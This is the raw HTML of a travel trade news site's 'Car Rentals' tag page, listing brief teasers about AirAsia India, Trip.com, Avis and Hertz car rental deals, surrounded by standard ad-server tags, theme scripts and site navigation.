														<a href="https://www.ttgassociations.com" target="_blank">TTGssociations</a>
														<a href="https://ttgasialuxury.com" target="_blank">TTG Asia Luxury</a>
													</div>
					</div>

					<div class='ticker-wrap'>
						<div class='ticker'>
														<div class='ticker-item'>
								<a href="https://www.ttgasia.com/2025/11/27/small-luxury-hotels-of-the-world-expands-considerate-collection-to-82-properties/" target="_blank"><span class='blogname'>TTG Asia |</span> Small Luxury Hotels of the World expands Considerate Collection to 82 properties</a>
							</div>
														<div class='ticker-item'>
								<a href="https://www.ttgasia.com/2025/11/27/knightsbridge-circle-to-provide-concierge-services-for-regent-seven-seas-suite-guests/" target="_blank"><span class='blogname'>TTG Asia |</span> Knightsbridge Circle to provide concierge services for Regent Seven Seas suite guests</a>
							</div>
														<div class='ticker-item'>
								<a href="https://www.ttgasia.com/2025/11/27/the-puli-group-to-debut-as-luxury-hotel-collection-across-asia/" target="_blank"><span class='blogname'>TTG Asia |</span> The PuLi Group to debut as luxury hotel collection across Asia</a>
							</div>
													</div>
					</div>

				</div>
			</div>
		</div>

		
<div id="ad-takeover">
    <!-- TTGAsia_SKIN -->
        <div id='div-gpt-ad-1401864130969-0' style='width:1690px; height:1050px;'>
        
<!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v5.4.0 -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://news.ttgasia.com/www/delivery/ajs.php':'http://news.ttgasia.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=32");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://news.ttgasia.com/www/delivery/ck.php?n=a827685e&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://news.ttgasia.com/www/delivery/avw.php?zoneid=32&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a827685e' border='0' alt='' /></a></noscript>
        </div>
    </div>
  <div class="td-container billboard_fake_ad">

<!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v5.4.0 -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://news.ttgasia.com/www/delivery/ajs.php':'http://news.ttgasia.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=34");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://news.ttgasia.com/www/delivery/ck.php?n=a6c1887b&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank'><img src='https://news.ttgasia.com/www/delivery/avw.php?zoneid=34&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a6c1887b' border='0' alt='' /></a></noscript>

</div><div class="td-main-content-wrap">

    <div class="td-container ">
        <div class="td-crumb-container">
            <div class="entry-crumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a title="" class="entry-crumb" itemprop="url" href="https://www.ttgasia.com/"><span itemprop="title">Home</span></a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Tags"><meta itemprop="url" content = "https://www.ttgasia.com/2020/09/02/airasia-india-strikes-car-rental-deal-with-avis/">Tags</span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last" itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><meta itemprop="title" content = "Car Rentals"><meta itemprop="url" content = "https://www.ttgasia.com/2020/09/02/airasia-india-strikes-car-rental-deal-with-avis/">Car Rentals</span></div>        </div>
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                <div class="td-page-header">
                                    <h1 class="entry-title td-page-title">
                                        <span>Tag: Car Rentals</span>
                                    </h1>
                                </div>
                                

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttgasia.com/2020/09/02/airasia-india-strikes-car-rental-deal-with-avis/" rel="bookmark" title="AirAsia India strikes car rental deal with Avis"><img width="640" height="400" class="entry-thumb" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2020/09/Air-Asia-1.jpg" alt="" title="AirAsia India strikes car rental deal with Avis"/></a></div>                            </div>
            <div class="module-bg">
            <h3 class="entry-title td-module-title"><a href="https://www.ttgasia.com/2020/09/02/airasia-india-strikes-car-rental-deal-with-avis/" rel="bookmark" title="AirAsia India strikes car rental deal with Avis">AirAsia India strikes car rental deal with Avis</a></h3>            <div class="td-excerpt">
                AirAsia India has partnered with Avis India to offer the airline&#039;s passengers discounted car rental services, as travellers increasingly seek private modes of transport.

AirAsia...            </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttgasia.com/2019/11/28/trip-com-drives-into-car-rental-partnership-with-kayak/" rel="bookmark" title="Trip.com drives into car rental partnership with Kayak"><img width="640" height="400" class="entry-thumb" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2019/11/Trip.com_.jpg" alt="" title="Trip.com drives into car rental partnership with Kayak"/></a></div>                            </div>
            <div class="module-bg">
            <h3 class="entry-title td-module-title"><a href="https://www.ttgasia.com/2019/11/28/trip-com-drives-into-car-rental-partnership-with-kayak/" rel="bookmark" title="Trip.com drives into car rental partnership with Kayak">Trip.com drives into car rental partnership with Kayak</a></h3>            <div class="td-excerpt">
                Trip.com Group has partnered travel search engine Kayak Asia Pacific to offer car rentals on the Kayak platform in the Asia-Pacific region.

Bruce Wang, head of...            </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttgasia.com/2019/08/02/avis-rides-into-mongolia/" rel="bookmark" title="Avis rides into Mongolia"><img width="640" height="400" class="entry-thumb" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2018/10/Avis.jpg" alt="" title="Avis rides into Mongolia"/></a></div>                            </div>
            <div class="module-bg">
            <h3 class="entry-title td-module-title"><a href="https://www.ttgasia.com/2019/08/02/avis-rides-into-mongolia/" rel="bookmark" title="Avis rides into Mongolia">Avis rides into Mongolia</a></h3>            <div class="td-excerpt">
                Avis is expanding its Asian network with the opening of Avis Mongolia, through a licensee agreement with Baobab LLC.

This move builds on the global...            </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_1 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttgasia.com/2018/04/02/hertz-asia-rolls-out-chauffeur-website/" rel="bookmark" title="Hertz Asia rolls out Chauffeur website"><img width="640" height="400" class="entry-thumb" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2018/04/Hertz_Chauffeur_Website.jpg" alt="" title="Hertz Asia rolls out Chauffeur website"/></a></div>                            </div>
            <div class="module-bg">
            <h3 class="entry-title td-module-title"><a href="https://www.ttgasia.com/2018/04/02/hertz-asia-rolls-out-chauffeur-website/" rel="bookmark" title="Hertz Asia rolls out Chauffeur website">Hertz Asia rolls out Chauffeur website</a></h3>            <div class="td-excerpt">
                In a move that see Hertz Asia expanding its offerings with chauffeur services, the car rental company has launched the Hertz Chauffeur website to...            </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget widget_sp_image"><div class="block-title"><span>Latest Issue</span></div><a href="https://www2.ttgasia.com/2025-ttgasia-sep-oct" target="_blank" class="widget_sp_image-image-link" title="https://www.ttgasia.com/print-edition/"><img width="180" height="262" alt="Latest Issue" class="attachment-180x262 alignleft" style="max-width: 100%;" src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/08/2025-TTG-Asia-Sep-Oct-thb.jpg" /></a><div class="widget_sp_image-description" ><p><b>TTG Asia</b><br />
September-October 2025</p>
</div></aside><aside class="widget widget_text"><div class="block-title"><span>MPU 1</span></div>			<div class="textwidget"><!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v5.4.0 -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://news.ttgasia.com/www/delivery/ajs.php':'http://news.ttgasia.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=29");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://news.ttgasia.com/www/delivery/ck.php?n=ab97e2d9&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='https://news.ttgasia.com/www/delivery/avw.php?zoneid=29&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=ab97e2d9' border='0' alt='' /></a></noscript></div>
		</aside><aside class="widget widget_sp_image"><div class="block-title"><span>Cruise Supplement</span></div><a href="http://ttgasia.com/pubs/ebooks/ttgasia-ttgmice-cruise-supplement-2025.html" target="_blank" class="widget_sp_image-image-link" title="Cruise Supplement"><img width="180" height="242" alt="Cruise Supplement" class="attachment-180x242 alignleft" style="max-width: 100%;" src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/09/cruise-supplement-25-thb.jpg" /></a><div class="widget_sp_image-description" ><p><strong>TTG Asia, TTGmice<br />
Cruise Supplement 2025</strong></p>
</div></aside><aside class="widget widget_sp_image"><div class="block-title"><span>TTG Asia Luxury</span></div><a href="https://www2.ttgasia.com/2025-ttgasia-luxury-dec" target="_blank" class="widget_sp_image-image-link" title="TTG Asia Luxury"><img width="180" height="242" alt="TTG Asia Luxury" class="attachment-180x242 alignleft" style="max-width: 100%;" src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/11/2025-TTG-Asia-Luxury-Dec-thb350.jpg" /></a><div class="widget_sp_image-description" ><p><b>TTG Asia Luxury</b><br />
December 2025</p>
</div></aside><aside class="widget widget_text"><div class="block-title"><span>MPU 2</span></div>			<div class="textwidget"><!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v5.4.0 -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://news.ttgasia.com/www/delivery/ajs.php':'http://news.ttgasia.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=30");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://news.ttgasia.com/www/delivery/ck.php?n=a729ac43&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='https://news.ttgasia.com/www/delivery/avw.php?zoneid=30&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=a729ac43' border='0' alt='' /></a></noscript></div>
		</aside><aside class="widget widget_sp_image"><div class="block-title"><span>TTG Travel Awards</span></div><a href="https://www2.ttgasia.com/ttg-travel-awards-2024" target="_blank" class="widget_sp_image-image-link" title="https://www.ttgasia.com/print-edition-special/?top-category=44&amp;print-year=&amp;print-month="><img width="180" height="264" alt="TTG Travel Awards" class="attachment-180x264 alignleft" style="max-width: 100%;" src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2024/12/2024-TTG-Travel-Awards-thb.jpg" /></a><div class="widget_sp_image-description" ><p>TTG Travel Awards 2024</p>
</div></aside><aside class="widget widget_sp_image"><div class="block-title"><span>Latest Show Dailies</span></div><a href="https://www.ttgasia.com/showdaily/ITB_Asia/2025/index.html" target="_blank" class="widget_sp_image-image-link" title="https://www.ttgasia.com/showdaily/ITB_Asia/2025/index.html"><img width="180" height="262" alt="Latest Show Dailies" class="attachment-180x262 alignleft" style="max-width: 100%;" src="http://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/10/2025-ITB-Asia-D1-thb.jpg" /></a><div class="widget_sp_image-description" ><p><b>ITB Asia 2025</b></p>
</div></aside><aside class="widget_text widget widget_custom_html"><div class="block-title"><span>TTG Conversations</span></div><div class="textwidget custom-html-widget"><iframe  src="https://www.youtube.com/embed/WjeuSVOTOnI?autoplay=1&mute=1" frameborder="0"  allowfullscreen></iframe>

<center><a href="https://www.youtube.com/channel/UCa1reUfTMUAbLI-lPJxmZCA" target="_blank" rel="noopener noreferrer"><button type="button" class="btn btn-primary" style="background-color: #C9232B; color: #FFF; border: none; padding: 10px 16px; border-radius: 0%">VIEW MORE</button></a></center>

<br></div></aside><aside class="widget widget_text"><div class="block-title"><span>MPU 3</span></div>			<div class="textwidget"><!-- Revive Adserver Javascript Tag - Generated with Revive Adserver v5.4.0 -->
<script type='text/javascript'><!--//<![CDATA[
   var m3_u = (location.protocol=='https:'?'https://news.ttgasia.com/www/delivery/ajs.php':'http://news.ttgasia.com/www/delivery/ajs.php');
   var m3_r = Math.floor(Math.random()*99999999999);
   if (!document.MAX_used) document.MAX_used = ',';
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("?zoneid=31");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   document.write ("'><\/scr"+"ipt>");
//]]>--></script><noscript><a href='https://news.ttgasia.com/www/delivery/ck.php?n=af2526dc&amp;cb=INSERT_RANDOM_NUMBER_HERE' target='_blank' rel="noopener noreferrer"><img src='https://news.ttgasia.com/www/delivery/avw.php?zoneid=31&amp;cb=INSERT_RANDOM_NUMBER_HERE&amp;n=af2526dc' border='0' alt='' /></a></noscript></div>
		</aside><div class="td_block_wrap td_block_15 td_block_widget td_uid_2_6927f18a568f0_rand td-pb-border-top"  data-td-block-uid="td_uid_2_6927f18a568f0" ><script>var block_td_uid_2_6927f18a568f0 = new tdBlock();
block_td_uid_2_6927f18a568f0.id = "td_uid_2_6927f18a568f0";
block_td_uid_2_6927f18a568f0.atts = '{"limit":"1","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"92","category_ids":"","custom_title":"Tried and Tested","custom_url":"https:\/\/www.ttgasia.com\/category\/reviews\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_2_6927f18a568f0_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_2_6927f18a568f0.td_column_number = "1";
block_td_uid_2_6927f18a568f0.block_type = "td_block_15";
block_td_uid_2_6927f18a568f0.post_count = "1";
block_td_uid_2_6927f18a568f0.found_posts = "183";
block_td_uid_2_6927f18a568f0.header_color = "#";
block_td_uid_2_6927f18a568f0.ajax_pagination_infinite_stop = "";
block_td_uid_2_6927f18a568f0.max_num_pages = "183";
tdBlocksArray.push(block_td_uid_2_6927f18a568f0);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://www.ttgasia.com/category/reviews/">Tried and Tested</a></h4></div><div id=td_uid_2_6927f18a568f0 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttgasia.com/2025/09/11/knai-bang-chatt-by-kep-west/" rel="bookmark" title="Knai Bang Chatt by Kep West"><img width="640" height="400" class="entry-thumb" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/09/Knai-Bang-Chatt-exterior-640.jpg" alt="" title="Knai Bang Chatt by Kep West"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ttgasia.com/2025/09/11/knai-bang-chatt-by-kep-west/" rel="bookmark" title="Knai Bang Chatt by Kep West">Knai Bang Chatt by Kep West</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget td_uid_3_6927f18a58fd2_rand td-pb-border-top"  data-td-block-uid="td_uid_3_6927f18a58fd2" ><script>var block_td_uid_3_6927f18a58fd2 = new tdBlock();
block_td_uid_3_6927f18a58fd2.id = "td_uid_3_6927f18a58fd2";
block_td_uid_3_6927f18a58fd2.atts = '{"limit":"1","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"151","category_ids":"","custom_title":"What to Buy Now","custom_url":"https:\/\/www.ttgasia.com\/category\/what-to-buy-now\/","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"","header_color":"#","header_text_color":"#","ajax_pagination_infinite_stop":"","td_column_number":1,"td_ajax_preloading":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","color_preset":"","border_top":"","class":"td_block_widget td_uid_3_6927f18a58fd2_rand","offset":"","css":"","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":""}';
block_td_uid_3_6927f18a58fd2.td_column_number = "1";
block_td_uid_3_6927f18a58fd2.block_type = "td_block_15";
block_td_uid_3_6927f18a58fd2.post_count = "1";
block_td_uid_3_6927f18a58fd2.found_posts = "1277";
block_td_uid_3_6927f18a58fd2.header_color = "#";
block_td_uid_3_6927f18a58fd2.ajax_pagination_infinite_stop = "";
block_td_uid_3_6927f18a58fd2.max_num_pages = "1277";
tdBlocksArray.push(block_td_uid_3_6927f18a58fd2);
</script><div class="td-block-title-wrap"><h4 class="block-title"><a href="https://www.ttgasia.com/category/what-to-buy-now/">What to Buy Now</a></h4></div><div id=td_uid_3_6927f18a58fd2 class="td_block_inner td-column-1">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.ttgasia.com/2025/11/27/new-hotels-fufu-tokyo-ginza-pan-pacific-dalian-and-more/" rel="bookmark" title="New hotels: Fufu Tokyo Ginza, Pan Pacific Dalian and more"><img width="640" height="400" class="entry-thumb" src="https://ttgasia.2017.ttgasia.com/wp-content/uploads/sites/2/2025/11/FUFU-Luxury-Premium-Suite_640.jpg" alt="" title="New hotels: Fufu Tokyo Ginza, Pan Pacific Dalian and more"/></a></div>                            </div>

            <h3 class="entry-title td-module-title"><a href="https://www.ttgasia.com/2025/11/27/new-hotels-fufu-tokyo-ginza-pan-pacific-dalian-and-more/" rel="bookmark" title="New hotels: Fufu Tokyo Ginza, Pan Pacific Dalian and more">New hotels: Fufu Tokyo Ginza, Pan Pacific Dalian and more</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->


<!-- Footer -->
<div class="td-footer-wrapper">
    <div class="td-container">

	    <div class="td-pb-row upper-footer">
            <div class="td-pb-span2">
                &nbsp;
            </div>
		    <div class="td-pb-span4">
                <div class="td-pb-span6">
                    <a href="http://subscription.ttgasiamedia.com/">
                        <span class="footer-text">Subscribe To</span>
                       <img class="logo-image" src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/footer/ttgasia-logo.png?x57228">

                </div>
                <div class="footer-side-image computer">
                    <img class="footer-image" src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/footer/computer.png?x57228">
                    </a>
                </div>
		    </div>

            <div class="td-pb-span4">
                <div class="td-pb-span6">
                  <a href="http://www.ttgasiamedia.com/ttg_travel_trade_publishing/media_kits">
                    <span class="footer-text">Advertise With Us</span>
                </div>
                <div class="footer-side-image">
                    <img class="footer-image" src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/footer/earth.png?x57228"></a>
                  
                </div>
            </div>
            <div class="td-pb-span2">
                &nbsp;
            </div>
            <!-- <div class="td-pb-span4">
                <div class="td-pb-span6">
                    <span class="footer-text">GET OUR APP</span>
                </div>
                <div class="td-pb-span6">
                  <a href="https://itunes.apple.com/sg/app/ttg-asia/id885018627?mt=8">
                    <img class="footer-image" src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/footer/appstore.png?x57228">
                  </a>
                  <a href="https://play.google.com/store/apps/details?id=com.ttgasia.ttgasia&hl=en">
                    <img class="footer-image" src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/footer/googleplaybadge.png?x57228">
                  </a>
                </div>
            </div> -->

	    </div>

        <div class="td-pb-row">
            <div class="td-pb-span12">
             <div class="divider"> </div>
            </div>
        </div>
    </div>

    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <span class="tag-line"> Asia-Pacific's Leading Travel Trade Business Resource Since 1974</span>
                </div>
                <div class="td-pb-span12">
                    <div class="top-footer-menu">
                        <div class="menu-top-footer-menu-container"><ul id="menu-top-footer-menu" class="menu"><li id="menu-item-238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-238"><a href="https://www.ttgasia.com/about-us/">About Us</a></li>
<li id="menu-item-237" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-237"><a href="https://www.ttgasia.com/contact-us/">Contact Us</a></li>
<li id="menu-item-21200" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-21200"><a href="http://awards.ttgasia.com/">TTG Travel Awards</a></li>
<li id="menu-item-34820" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34820"><a href="https://www.ttgasia.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-34821" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-34821"><a href="https://www.ttgasia.com/terms-of-use/">Terms of Use</a></li>
</ul></div>                    </div>
                    <ul class="social-media-footer">
                      <a href="http://www.ttgasiamedia.com/ttg_asia_media/social">
                        <li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/FB.png?x57228" /></li></a>
                        <a href="http://www.ttgasiamedia.com/ttg_asia_media/social"><li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/Twitter.png?x57228" /></li></a>
<!--                         <li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/Tumblr.png?x57228" /></li>
                       <li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/Youtube.png?x57228" /></li>
                        <li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/google.png?x57228" /></li> -->
                        <a href="http://www.ttgasiamedia.com/ttg_asia_media/social"><li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/Instagram.png?x57228" /></li></a>
                      <a href="mailto:ttgnewsdesk@ttgasia.com"><li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/Mail.png?x57228" /></li></a>
                   <a href="http://ttgasia.com/RSS/rss_feed.xml"><li> <img src="https://www.ttgasia.com/wp-content/themes/Newspaper/images/social-media/Rss.png?x57228" /></li></a>
                  
                      
                    </ul>

                </div>

            </div>
        </div>
    </div>
</div>


<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span5 td-sub-footer-menu">
                    <div class="sub-footer-logo">
                        <a href="http://www.ttgasiamedia.com/ttg_travel_trade_publishing">
                            <img src="/wp-content/uploads/sites/2/2016/04/Footer-publishing-Travel-trade.png?x57228">
                        </a>
                        <div class="td-sub-footer-copy">A Business Group of <a href="http://www.ttgasiamedia.com">TTG Asia Media</a></div>
                    </div>
                </div>
                <div class="td-pb-span7 td-sub-footer-copy">
                    <ul class="award-logos">
                        <li><img src="/wp-content/uploads/sites/2/2016/04/awards_full.png?x57228"> </li>
                    </ul>
                </div>
            </div>
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                    <ul>
                        <li class="menu-item-first">
                            <p>All Rights Reserved</p>
                        </li>
                    </ul>
                </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                        Copyright  <a href="http://www.ttgasiamedia.com">TTG Asia Media Pte Ltd </a> © 2024-2025                </div>
            </div>
        </div>
    </div>
    </div><!--close content div-->
</div><!--close td-outer-wrap-->


		<div class='td-ticker-wrap footer-ticker'>
			<div class='td-container td-ticker-body'>
				<div class='td-ticker-row'>

					<div class='sister-sites'>
						<span>Sister Publications</span>
						<div class='sites'>
														<a href="https://www.ttgasia.com" target="_blank">TTG Asia</a>
														<a href="https://www.ttgmice.com" target="_blank">TTGmice</a>
														<a href="https://www.ttgindia.travel" target="_blank">TTG India</a>
														<a href="https://www.ttgassociations.com" target="_blank">TTGssociations</a>
														<a href="https://ttgasialuxury.com" target="_blank">TTG Asia Luxury</a>
													</div>
					</div>

					<div class='ticker-wrap'>
						<div class='ticker'>
														<div class='ticker-item'>
								<a href="https://www.ttgasia.com/2025/11/27/small-luxury-hotels-of-the-world-expands-considerate-collection-to-82-properties/" target="_blank"><span class='blogname'>TTG Asia |</span> Small Luxury Hotels of the World expands Considerate Collection to 82 properties</a>
							</div>
														<div class='ticker-item'>
								<a href="https://www.ttgasia.com/2025/11/27/the-puli-group-to-debut-as-luxury-hotel-collection-across-asia/" target="_blank"><span class='blogname'>TTG Asia |</span> The PuLi Group to debut as luxury hotel collection across Asia</a>
							</div>
														<div class='ticker-item'>
								<a href="https://www.ttgasia.com/2025/11/27/knightsbridge-circle-to-provide-concierge-services-for-regent-seven-seas-suite-guests/" target="_blank"><span class='blogname'>TTG Asia |</span> Knightsbridge Circle to provide concierge services for Regent Seven Seas suite guests</a>
							</div>
													</div>
					</div>

				</div>
			</div>
		</div>

		

    <!--

        Theme: Newspaper by tagDiv 2016
        Version: 7.3 (rara)
        Deploy mode: deploy
        
        uid: 6927f18a5ec12
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.i-amphtml-fill-content .i-amphtml-replaced-content {
    width: 100% !important;
    max-width: 100% important;
}

.wp-video {
    margin-bottom: 0px !important;
}

.widget {
    margin-bottom: 28px !important;
}
</style>

<script type='text/javascript' src='https://www.ttgasia.com/wp-includes/js/jquery/ui/effect.min.js?x57228&amp;ver=1.11.4'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/custom-scrollbar/asset/malihu-custom-scrollbar-plugin/jquery.mCustomScrollbar.concat.min.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var customScrollbarEnabler = {"scrollbars":[],"debugMode":"0","pluginName":"Custom Scrollbar 1.3.8"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/custom-scrollbar/asset/js/custom-scrollbar-enabler.min.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/themes/Newspaper/js/tagdiv_theme.js?x57228&amp;ver=7.3'></script>
<script type='text/javascript' src='https://www.ttgasia.com/wp-content/plugins/open-social/images/os.js?x57228&amp;ver=822f3d59ae486bf6ce6ae49be7077286'></script>
